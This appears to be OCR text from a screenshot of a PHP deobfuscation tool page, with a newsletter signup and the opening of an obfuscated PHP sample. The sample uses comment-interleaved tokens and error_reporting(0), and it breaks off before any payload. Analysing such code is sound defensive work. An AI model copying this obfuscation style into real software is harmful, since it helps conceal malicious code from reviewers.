
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*-&P(RK-#<f;-*/error_reporting(0); $aJl /*-
s<QsAGl5Rv>(Cb{3[$-*/=/*-1:C%$]Au97-*/ "..